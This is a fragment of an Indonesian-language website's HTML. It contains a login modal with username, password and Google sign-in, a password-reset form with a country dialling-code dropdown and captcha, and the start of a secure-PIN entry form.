          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://hokinaga9.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="osFl8Mwb1qOvDb0hzSL6mhxMOzKszzWsdAdXhdVd">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="osFl8Mwb1qOvDb0hzSL6mhxMOzKszzWsdAdXhdVd">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://hokinaga9.com/captcha-image-forgotpw?v=1769799446" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://hokinaga9.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
